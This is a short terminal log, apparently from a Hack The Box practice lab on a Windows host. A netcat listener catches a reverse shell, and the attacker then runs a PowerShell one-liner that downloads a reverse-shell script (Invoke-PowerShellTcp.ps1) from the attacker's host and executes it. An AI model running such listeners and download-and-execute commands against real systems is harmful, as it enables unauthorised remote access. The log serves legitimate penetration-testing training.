 ^C
root@kali:~/oscp/htb/windows/10.10.10.5# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.5] 49164
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>powershell iex(new-object net.webclient).downloadstring('http://10.10.14.21/Invoke-PowerShellTcp.ps1')
powershell iex(new-object net.webclient).downloadstring('http://10.10.14.21/Invoke-PowerShellTcp.ps1')